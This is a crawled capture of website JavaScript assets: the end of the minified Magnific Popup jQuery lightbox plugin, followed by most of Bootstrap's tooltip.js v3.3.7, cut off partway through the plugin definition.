				if (!t.content || e(n).hasClass("mfp-close") || t.preloader && n === t.preloader[0])return !0;
				if (n === t.content[0] || e.contains(t.content[0], n)) {
					if (i)return !0
				} else if (o && e.contains(document, n))return !0;
				return !1
			}
		}, _addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		}, _removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		}, _hasScrollBar: function (e) {
			return (t.isIE7 ? o.height() : document.body.scrollHeight) > (e || I.height())
		}, _setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		}, _onFocusIn: function (n) {
			return n.target === t.wrap[0] || e.contains(t.wrap[0], n.target) ? void 0 : (t._setFocus(), !1)
		}, _parseMarkup: function (t, n, i) {
			var o;
			i.data && (n = e.extend(i.data, n)), T(p, [t, n, i]), e.each(n, function (e, n) {
				if (void 0 === n || n === !1)return !0;
				if (o = e.split("_"), o.length > 1) {
					var i = t.find(v + "-" + o[0]);
					if (i.length > 0) {
						var r = o[1];
						"replaceWith" === r ? i[0] !== n[0] && i.replaceWith(n) : "img" === r ? i.is("img") ? i.attr("src", n) : i.replaceWith('<img src="' + n + '" class="' + i.attr("class") + '" />') : i.attr(o[1], n)
					}
				} else t.find(v + "-" + e).html(n)
			})
		}, _getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.id = "mfp-sbm", e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, n) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = n || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, n) {
			n.options && (e.magnificPopup.defaults[t] = n.options), e.extend(this.proto, n.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading..."
		}
	}, e.fn.magnificPopup = function (n) {
		_();
		var i = e(this);
		if ("string" == typeof n)if ("open" === n) {
			var o, r = b ? i.data("magnificPopup") : i[0].magnificPopup, a = parseInt(arguments[1], 10) || 0;
			r.items ? o = r.items[a] : (o = i, r.delegate && (o = o.find(r.delegate)), o = o.eq(a)), t._openClick({mfpEl: o}, i, r)
		} else t.isOpen && t[n].apply(t, Array.prototype.slice.call(arguments, 1)); else n = e.extend(!0, {}, n), b ? i.data("magnificPopup", n) : i[0].magnificPopup = n, t.addGroup(i, n);
		return i
	};
	var P, O, z, M = "inline", B = function () {
		z && (O.after(z.addClass(P)).detach(), z = null)
	};
	e.magnificPopup.registerModule(M, {
		options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"},
		proto: {
			initInline: function () {
				t.types.push(M), x(l + "." + M, function () {
					B()
				})
			}, getInline: function (n, i) {
				if (B(), n.src) {
					var o = t.st.inline, r = e(n.src);
					if (r.length) {
						var a = r[0].parentNode;
						a && a.tagName && (O || (P = o.hiddenClass, O = k(P), P = "mfp-" + P), z = r.after(O).detach().removeClass(P)), t.updateStatus("ready")
					} else t.updateStatus("error", o.tNotFound), r = e("<div>");
					return n.inlineElement = r, r
				}
				return t.updateStatus("ready"), t._parseMarkup(i, {}, n), i
			}
		}
	});
	var F, H = "ajax", L = function () {
		F && i.removeClass(F)
	}, A = function () {
		L(), t.req && t.req.abort()
	};
	e.magnificPopup.registerModule(H, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		}, proto: {
			initAjax: function () {
				t.types.push(H), F = t.st.ajax.cursor, x(l + "." + H, A), x("BeforeChange." + H, A)
			}, getAjax: function (n) {
				F && i.addClass(F), t.updateStatus("loading");
				var o = e.extend({
					url: n.src, success: function (i, o, r) {
						var a = {data: i, xhr: r};
						T("ParseAjax", a), t.appendContent(e(a.data), H), n.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(h)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					}, error: function () {
						L(), n.finished = n.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", n.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(o), ""
			}
		}
	});
	var j, N = function (n) {
		if (n.data && void 0 !== n.data.title)return n.data.title;
		var i = t.st.image.titleSrc;
		if (i) {
			if (e.isFunction(i))return i.call(t, n);
			if (n.el)return n.el.attr(i) || ""
		}
		return ""
	};
	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		}, proto: {
			initImage: function () {
				var e = t.st.image, n = ".image";
				t.types.push("image"), x(f + n, function () {
					"image" === t.currItem.type && e.cursor && i.addClass(e.cursor)
				}), x(l + n, function () {
					e.cursor && i.removeClass(e.cursor), I.off("resize" + v)
				}), x("Resize" + n, t.resizeImage), t.isLowIE && x("AfterChange", t.resizeImage)
			}, resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var n = 0;
					t.isLowIE && (n = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - n)
				}
			}, _onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, j && clearInterval(j), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			}, findImageSize: function (e) {
				var n = 0, i = e.img[0], o = function (r) {
					j && clearInterval(j), j = setInterval(function () {
						return i.naturalWidth > 0 ? (t._onImageHasSize(e), void 0) : (n > 200 && clearInterval(j), n++, 3 === n ? o(10) : 40 === n ? o(50) : 100 === n && o(500), void 0)
					}, r)
				};
				o(1)
			}, getImage: function (n, i) {
				var o = 0, r = function () {
					n && (n.img[0].complete ? (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("ready")), n.hasSize = !0, n.loaded = !0, T("ImageLoadComplete")) : (o++, 200 > o ? setTimeout(r, 100) : a()))
				}, a = function () {
					n && (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("error", s.tError.replace("%url%", n.src))), n.hasSize = !0, n.loaded = !0, n.loadError = !0)
				}, s = t.st.image, l = i.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", n.img = e(c).on("load.mfploader", r).on("error.mfploader", a), c.src = n.src, l.is("img") && (n.img = n.img.clone()), n.img[0].naturalWidth > 0 && (n.hasSize = !0)
				}
				return t._parseMarkup(i, {
					title: N(n),
					img_replaceWith: n.img
				}, n), t.resizeImage(), n.hasSize ? (j && clearInterval(j), n.loadError ? (i.addClass("mfp-loading"), t.updateStatus("error", s.tError.replace("%url%", n.src))) : (i.removeClass("mfp-loading"), t.updateStatus("ready")), i) : (t.updateStatus("loading"), n.loading = !0, n.hasSize || (n.imgHidden = !0, i.addClass("mfp-loading"), t.findImageSize(n)), i)
			}
		}
	});
	var W, R = function () {
		return void 0 === W && (W = void 0 !== document.createElement("p").style.MozTransform), W
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		}, proto: {
			initZoom: function () {
				var e, n = t.st.zoom, i = ".zoom";
				if (n.enabled && t.supportsTransition) {
					var o, r, a = n.duration, s = function (e) {
						var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
							i = "all " + n.duration / 1e3 + "s " + n.easing, o = {
								position: "fixed",
								zIndex: 9999,
								left: 0,
								top: 0,
								"-webkit-backface-visibility": "hidden"
							}, r = "transition";
						return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = i, t.css(o), t
					}, d = function () {
						t.content.css("visibility", "visible")
					};
					x("BuildControls" + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e)return d(), void 0;
							r = s(e), r.css(t._getOffset()), t.wrap.append(r), o = setTimeout(function () {
								r.css(t._getOffset(!0)), o = setTimeout(function () {
									d(), setTimeout(function () {
										r.remove(), e = r = null, T("ZoomAnimationEnded")
									}, 16)
								}, a)
							}, 16)
						}
					}), x(c + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.st.removalDelay = a, !e) {
								if (e = t._getItemToZoom(), !e)return;
								r = s(e)
							}
							r.css(t._getOffset(!0)), t.wrap.append(r), t.content.css("visibility", "hidden"), setTimeout(function () {
								r.css(t._getOffset())
							}, 16)
						}
					}), x(l + i, function () {
						t._allowZoom() && (d(), r && r.remove(), e = null)
					})
				}
			}, _allowZoom: function () {
				return "image" === t.currItem.type
			}, _getItemToZoom: function () {
				return t.currItem.hasSize ? t.currItem.img : !1
			}, _getOffset: function (n) {
				var i;
				i = n ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var o = i.offset(), r = parseInt(i.css("padding-top"), 10), a = parseInt(i.css("padding-bottom"), 10);
				o.top -= e(window).scrollTop() - r;
				var s = {width: i.width(), height: (b ? i.innerHeight() : i[0].offsetHeight) - a - r};
				return R() ? s["-moz-transform"] = s.transform = "translate(" + o.left + "px," + o.top + "px)" : (s.left = o.left, s.top = o.top), s
			}
		}
	});
	var Z = "iframe", q = "//about:blank", D = function (e) {
		if (t.currTemplate[Z]) {
			var n = t.currTemplate[Z].find("iframe");
			n.length && (e || (n[0].src = q), t.isIE8 && n.css("display", e ? "block" : "none"))
		}
	};
	e.magnificPopup.registerModule(Z, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
				vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
				gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
			}
		}, proto: {
			initIframe: function () {
				t.types.push(Z), x("BeforeChange", function (e, t, n) {
					t !== n && (t === Z ? D() : n === Z && D(!0))
				}), x(l + "." + Z, function () {
					D()
				})
			}, getIframe: function (n, i) {
				var o = n.src, r = t.st.iframe;
				e.each(r.patterns, function () {
					return o.indexOf(this.index) > -1 ? (this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1) : void 0
				});
				var a = {};
				return r.srcAction && (a[r.srcAction] = o), t._parseMarkup(i, a, n), t.updateStatus("ready"), i
			}
		}
	});
	var K = function (e) {
		var n = t.items.length;
		return e > n - 1 ? e - n : 0 > e ? n + e : e
	}, Y = function (e, t, n) {
		return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, n)
	};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		}, proto: {
			initGallery: function () {
				var n = t.st.gallery, i = ".mfp-gallery", r = Boolean(e.fn.mfpFastClick);
				return t.direction = !0, n && n.enabled ? (a += " mfp-gallery", x(f + i, function () {
					n.navigateByImgClick && t.wrap.on("click" + i, ".mfp-img", function () {
						return t.items.length > 1 ? (t.next(), !1) : void 0
					}), o.on("keydown" + i, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), x("UpdateStatus" + i, function (e, n) {
					n.text && (n.text = Y(n.text, t.currItem.index, t.items.length))
				}), x(p + i, function (e, i, o, r) {
					var a = t.items.length;
					o.counter = a > 1 ? Y(n.tCounter, r.index, a) : ""
				}), x("BuildControls" + i, function () {
					if (t.items.length > 1 && n.arrows && !t.arrowLeft) {
						var i = n.arrowMarkup,
							o = t.arrowLeft = e(i.replace(/%title%/gi, n.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(i.replace(/%title%/gi, n.tNext).replace(/%dir%/gi, "right")).addClass(y),
							s = r ? "mfpFastClick" : "click";
						o[s](function () {
							t.prev()
						}), a[s](function () {
							t.next()
						}), t.isIE7 && (k("b", o[0], !1, !0), k("a", o[0], !1, !0), k("b", a[0], !1, !0), k("a", a[0], !1, !0)), t.container.append(o.add(a))
					}
				}), x(m + i, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), x(l + i, function () {
					o.off(i), t.wrap.off("click" + i), t.arrowLeft && r && t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(), t.arrowRight = t.arrowLeft = null
				}), void 0) : !1
			}, next: function () {
				t.direction = !0, t.index = K(t.index + 1), t.updateItemHTML()
			}, prev: function () {
				t.direction = !1, t.index = K(t.index - 1), t.updateItemHTML()
			}, goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			}, preloadNearbyImages: function () {
				var e, n = t.st.gallery.preload, i = Math.min(n[0], t.items.length), o = Math.min(n[1], t.items.length);
				for (e = 1; (t.direction ? o : i) >= e; e++)t._preloadItem(t.index + e);
				for (e = 1; (t.direction ? i : o) >= e; e++)t._preloadItem(t.index - e)
			}, _preloadItem: function (n) {
				if (n = K(n), !t.items[n].preloaded) {
					var i = t.items[n];
					i.parsed || (i = t.parseEl(n)), T("LazyLoad", i), "image" === i.type && (i.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						i.hasSize = !0
					}).on("error.mfploader", function () {
						i.hasSize = !0, i.loadError = !0, T("LazyLoadError", i)
					}).attr("src", i.src)), i.preloaded = !0
				}
			}
		}
	});
	var U = "retina";
	e.magnificPopup.registerModule(U, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			}, ratio: 1
		}, proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina, n = e.ratio;
					n = isNaN(n) ? n() : n, n > 1 && (x("ImageHasSize." + U, function (e, t) {
						t.img.css({"max-width": t.img[0].naturalWidth / n, width: "100%"})
					}), x("ElementParse." + U, function (t, i) {
						i.src = e.replaceSrc(i, n)
					}))
				}
			}
		}
	}), function () {
		var t = 1e3, n = "ontouchstart" in window, i = function () {
			I.off("touchmove" + r + " touchend" + r)
		}, o = "mfpFastClick", r = "." + o;
		e.fn.mfpFastClick = function (o) {
			return e(this).each(function () {
				var a, s = e(this);
				if (n) {
					var l, c, d, u, p, f;
					s.on("touchstart" + r, function (e) {
						u = !1, f = 1, p = e.originalEvent ? e.originalEvent.touches[0] : e.touches[0], c = p.clientX, d = p.clientY, I.on("touchmove" + r, function (e) {
							p = e.originalEvent ? e.originalEvent.touches : e.touches, f = p.length, p = p[0], (Math.abs(p.clientX - c) > 10 || Math.abs(p.clientY - d) > 10) && (u = !0, i())
						}).on("touchend" + r, function (e) {
							i(), u || f > 1 || (a = !0, e.preventDefault(), clearTimeout(l), l = setTimeout(function () {
								a = !1
							}, t), o())
						})
					})
				}
				s.on("click" + r, function () {
					a || o()
				})
			})
		}, e.fn.destroyMfpFastClick = function () {
			e(this).off("touchstart" + r + " click" + r), n && I.off("touchmove" + r + " touchend" + r)
		}
	}(), _()
})(window.jQuery || window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/tooltip.js
body_size: 4543
content:
/* ========================================================================
 * Bootstrap: tooltip.js v3.3.7
 * http://getbootstrap.com/javascript/#tooltip
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// TOOLTIP PUBLIC CLASS DEFINITION
	// ===============================

	var Tooltip = function (element, options) {
		this.type       = null
		this.options    = null
		this.enabled    = null
		this.timeout    = null
		this.hoverState = null
		this.$element   = null
		this.inState    = null

		this.init('tooltip', element, options)
	}

	Tooltip.VERSION  = '3.3.7'

	Tooltip.TRANSITION_DURATION = 150

	Tooltip.DEFAULTS = {
		animation: true,
		placement: 'top',
		selector: false,
		template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
		trigger: 'hover focus',
		title: '',
		delay: 0,
		html: false,
		container: false,
		viewport: {
			selector: 'body',
			padding: 0
		}
	}

	Tooltip.prototype.init = function (type, element, options) {
		this.enabled   = true
		this.type      = type
		this.$element  = $(element)
		this.options   = this.getOptions(options)
		this.$viewport = this.options.viewport && $($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
		this.inState   = { click: false, hover: false, focus: false }

		if (this.$element[0] instanceof document.constructor && !this.options.selector) {
			throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
		}

		var triggers = this.options.trigger.split(' ')

		for (var i = triggers.length; i--;) {
			var trigger = triggers[i]

			if (trigger == 'click') {
				this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
			} else if (trigger != 'manual') {
				var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
				var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'

				this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
				this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
			}
		}

		this.options.selector ?
			(this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
			this.fixTitle()
	}

	Tooltip.prototype.getDefaults = function () {
		return Tooltip.DEFAULTS
	}

	Tooltip.prototype.getOptions = function (options) {
		options = $.extend({}, this.getDefaults(), this.$element.data(), options)

		if (options.delay && typeof options.delay == 'number') {
			options.delay = {
				show: options.delay,
				hide: options.delay
			}
		}

		return options
	}

	Tooltip.prototype.getDelegateOptions = function () {
		var options  = {}
		var defaults = this.getDefaults()

		this._options && $.each(this._options, function (key, value) {
			if (defaults[key] != value) options[key] = value
		})

		return options
	}

	Tooltip.prototype.enter = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
		}

		if (self.tip().hasClass('in') || self.hoverState == 'in') {
			self.hoverState = 'in'
			return
		}

		clearTimeout(self.timeout)

		self.hoverState = 'in'

		if (!self.options.delay || !self.options.delay.show) return self.show()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'in') self.show()
		}, self.options.delay.show)
	}

	Tooltip.prototype.isInStateTrue = function () {
		for (var key in this.inState) {
			if (this.inState[key]) return true
		}

		return false
	}

	Tooltip.prototype.leave = function (obj) {
		var self = obj instanceof this.constructor ?
			obj : $(obj.currentTarget).data('bs.' + this.type)

		if (!self) {
			self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
			$(obj.currentTarget).data('bs.' + this.type, self)
		}

		if (obj instanceof $.Event) {
			self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
		}

		if (self.isInStateTrue()) return

		clearTimeout(self.timeout)

		self.hoverState = 'out'

		if (!self.options.delay || !self.options.delay.hide) return self.hide()

		self.timeout = setTimeout(function () {
			if (self.hoverState == 'out') self.hide()
		}, self.options.delay.hide)
	}

	Tooltip.prototype.show = function () {
		var e = $.Event('show.bs.' + this.type)

		if (this.hasContent() && this.enabled) {
			this.$element.trigger(e)

			var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
			if (e.isDefaultPrevented() || !inDom) return
			var that = this

			var $tip = this.tip()

			var tipId = this.getUID(this.type)

			this.setContent()
			$tip.attr('id', tipId)
			this.$element.attr('aria-describedby', tipId)

			if (this.options.animation) $tip.addClass('fade')

			var placement = typeof this.options.placement == 'function' ?
				this.options.placement.call(this, $tip[0], this.$element[0]) :
				this.options.placement

			var autoToken = /\s?auto?\s?/i
			var autoPlace = autoToken.test(placement)
			if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

			$tip
				.detach()
				.css({ top: 0, left: 0, display: 'block' })
				.addClass(placement)
				.data('bs.' + this.type, this)

			this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
			this.$element.trigger('inserted.bs.' + this.type)

			var pos          = this.getPosition()
			var actualWidth  = $tip[0].offsetWidth
			var actualHeight = $tip[0].offsetHeight

			if (autoPlace) {
				var orgPlacement = placement
				var viewportDim = this.getPosition(this.$viewport)

				placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
					placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
						placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
							placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
								placement

				$tip
					.removeClass(orgPlacement)
					.addClass(placement)
			}

			var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

			this.applyPlacement(calculatedOffset, placement)

			var complete = function () {
				var prevHoverState = that.hoverState
				that.$element.trigger('shown.bs.' + that.type)
				that.hoverState = null

				if (prevHoverState == 'out') that.leave(that)
			}

			$.support.transition && this.$tip.hasClass('fade') ?
				$tip
					.one('bsTransitionEnd', complete)
					.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
				complete()
		}
	}

	Tooltip.prototype.applyPlacement = function (offset, placement) {
		var $tip   = this.tip()
		var width  = $tip[0].offsetWidth
		var height = $tip[0].offsetHeight

		// manually read margins because getBoundingClientRect includes difference
		var marginTop = parseInt($tip.css('margin-top'), 10)
		var marginLeft = parseInt($tip.css('margin-left'), 10)

		// we must check for NaN for ie 8/9
		if (isNaN(marginTop))  marginTop  = 0
		if (isNaN(marginLeft)) marginLeft = 0

		offset.top  += marginTop
		offset.left += marginLeft

		// $.fn.offset doesn't round pixel values
		// so we use setOffset directly with our own function B-0
		$.offset.setOffset($tip[0], $.extend({
			using: function (props) {
				$tip.css({
					top: Math.round(props.top),
					left: Math.round(props.left)
				})
			}
		}, offset), 0)

		$tip.addClass('in')

		// check to see if placing tip in new offset caused the tip to resize itself
		var actualWidth  = $tip[0].offsetWidth
		var actualHeight = $tip[0].offsetHeight

		if (placement == 'top' && actualHeight != height) {
			offset.top = offset.top + height - actualHeight
		}

		var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

		if (delta.left) offset.left += delta.left
		else offset.top += delta.top

		var isVertical          = /top|bottom/.test(placement)
		var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
		var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

		$tip.offset(offset)
		this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
	}

	Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
		this.arrow()
			.css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
			.css(isVertical ? 'top' : 'left', '')
	}

	Tooltip.prototype.setContent = function () {
		var $tip  = this.tip()
		var title = this.getTitle()

		$tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
		$tip.removeClass('fade in top bottom left right')
	}

	Tooltip.prototype.hide = function (callback) {
		var that = this
		var $tip = $(this.$tip)
		var e    = $.Event('hide.bs.' + this.type)

		function complete() {
			if (that.hoverState != 'in') $tip.detach()
			if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
				that.$element
					.removeAttr('aria-describedby')
					.trigger('hidden.bs.' + that.type)
			}
			callback && callback()
		}

		this.$element.trigger(e)

		if (e.isDefaultPrevented()) return

		$tip.removeClass('in')

		$.support.transition && $tip.hasClass('fade') ?
			$tip
				.one('bsTransitionEnd', complete)
				.emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
			complete()

		this.hoverState = null

		return this
	}

	Tooltip.prototype.fixTitle = function () {
		var $e = this.$element
		if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
			$e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
		}
	}

	Tooltip.prototype.hasContent = function () {
		return this.getTitle()
	}

	Tooltip.prototype.getPosition = function ($element) {
		$element   = $element || this.$element

		var el     = $element[0]
		var isBody = el.tagName == 'BODY'

		var elRect    = el.getBoundingClientRect()
		if (elRect.width == null) {
			// width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
			elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
		}
		var isSvg = window.SVGElement && el instanceof window.SVGElement
		// Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
		// See https://github.com/twbs/bootstrap/issues/20280
		var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
		var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
		var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

		return $.extend({}, elRect, scroll, outerDims, elOffset)
	}

	Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
		return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
			placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
				placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
					/* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

	}

	Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
		var delta = { top: 0, left: 0 }
		if (!this.$viewport) return delta

		var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
		var viewportDimensions = this.getPosition(this.$viewport)

		if (/right|left/.test(placement)) {
			var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
			var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
			if (topEdgeOffset < viewportDimensions.top) { // top overflow
				delta.top = viewportDimensions.top - topEdgeOffset
			} else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
				delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
			}
		} else {
			var leftEdgeOffset  = pos.left - viewportPadding
			var rightEdgeOffset = pos.left + viewportPadding + actualWidth
			if (leftEdgeOffset < viewportDimensions.left) { // left overflow
				delta.left = viewportDimensions.left - leftEdgeOffset
			} else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
				delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
			}
		}

		return delta
	}

	Tooltip.prototype.getTitle = function () {
		var title
		var $e = this.$element
		var o  = this.options

		title = $e.attr('data-original-title')
			|| (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

		return title
	}

	Tooltip.prototype.getUID = function (prefix) {
		do prefix += ~~(Math.random() * 1000000)
		while (document.getElementById(prefix))
		return prefix
	}

	Tooltip.prototype.tip = function () {
		if (!this.$tip) {
			this.$tip = $(this.options.template)
			if (this.$tip.length != 1) {
				throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
			}
		}
		return this.$tip
	}

	Tooltip.prototype.arrow = function () {
		return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
	}

	Tooltip.prototype.enable = function () {
		this.enabled = true
	}

	Tooltip.prototype.disable = function () {
		this.enabled = false
	}

	Tooltip.prototype.toggleEnabled = function () {
		this.enabled = !this.enabled
	}

	Tooltip.prototype.toggle = function (e) {
		var self = this
		if (e) {
			self = $(e.currentTarget).data('bs.' + this.type)
			if (!self) {
				self = new this.constructor(e.currentTarget, this.getDelegateOptions())
				$(e.currentTarget).data('bs.' + this.type, self)
			}
		}

		if (e) {
			self.inState.click = !self.inState.click
			if (self.isInStateTrue()) self.enter(self)
			else self.leave(self)
		} else {
			self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
		}
	}

	Tooltip.prototype.destroy = function () {
		var that = this
		clearTimeout(this.timeout)
		this.hide(function () {
			that.$element.off('.' + that.type).removeData('bs.' + that.type)
			if (that.$tip) {
				that.$tip.detach()
			}
			that.$tip = null
			that.$arrow = null
			that.$viewport = null
			that.$element = null
		})
	}


	// TOOLTIP PLUGIN DEFINITION
	// =========================

	function Plugin(option) {
		return this.each(function () {
			var $this   = $(this)
